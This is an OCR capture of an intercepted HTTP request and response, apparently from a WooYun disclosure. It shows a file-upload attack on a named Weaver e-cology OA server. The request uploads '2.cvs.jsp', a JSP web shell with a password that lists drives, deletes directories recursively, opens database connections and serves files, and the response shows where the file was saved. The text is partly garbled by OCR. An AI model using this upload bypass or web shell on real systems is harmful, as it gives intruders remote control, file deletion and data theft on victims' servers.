 Go
Cancel
<
>
Target: http://oa1.avicsec.com
修改了2处
Request
Raw
Params
Headers
Hex
POST /email/MailContacterImportCSV.jsp HTTP/1.1
Host: oa1.avicsec.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://oa1.avicsec.com/email/MailContacterImport.jsp?groupId=0
Cookie: testBanCookie=test; JSESSIONID=ahNGGRui1ys6;
loginfileweaver=%2Fwui%2Ftheme%2Fecology7%2Fpage%2Flogin.jsp%3FtemplateId%3D81%26logintype%3D1
%26gopage%3D; loginidweaver=2651; languageidweaver=7
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------200802616115906
Content-Length: 6975
-----------------------------200802616115906
Content-Disposition: form-data; name="groupId"
0
-----------------------------200802616115906
Content-Disposition: form-data; name="csvFile"; filename="2.cvs.jsp□"
Content-Type: application/octet-stream
<%@page import□="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="023";String EC(String s,String c)throws Exception{return s;}Connection GC(String
s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();Connection
c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return
c;}void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}void BB(String s,StringBuffer
sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date
dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int
i=0;i<l.length;i++){dt=new
java.util.Date(l[i].lastModified());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrit
e()?"
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n"
);}else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}void
EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File
x[]=f.listFiles();for(int
k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}void FF(String
s,HttpServletResponse r)throws Exception{int n;byte[] b=new
Response
Raw
Headers
Hex
</tr>
</table>
</div>
<table style="width:100%;height:92%;border-collapse:collapse">
<tr>
<td height="10" colspan="3"></td>
</tr>
<tr>
<td valign="top">
<table class="Shadow">
<tr>
<td valign="top">
-->
<form method="post" action="MailContacterOperation.jsp" id="fMailContacter">
<input type="hidden" name="operation" value="contacterImportCSV" />
<input type="hidden" name="groupId" value="0" />
<input type="hidden" id="columnNames" name="columnNames" value="" />
<input type="hidden" id="fieldNames" name="fieldNames" value="" />
<input type="hidden" id="path" name="path" value="/usr/weaver/ecology/email/csv" />
<input type="hidden" id="fullFileName" name="fullFileName" value="2.cvs.jsp" />
<table class="ViewForm">
<colgroup>
<col width="30%">
<col width="70%">
</colgroup>
<tbody>
<tr class="Title">
<th colspan=2>□□□□</th>
</tr>
<tr class="Spacing"><td class="Line1" colspan="2"></td></tr>
<tr>
<td>□□</td>
<td class="Field"><input type="hidden" name="fields" value="mailUserName"></td>
</tr>
<tr><td class="Line" colspan="2"></td></tr>
<tr>
<td>□□□□</td>
<td class="Field"><input type="hidden" name="fields" value="mailAddress"></td>
</tr>
<tr><td class="Line" colspan="2"></td></tr>
www.wooyun.org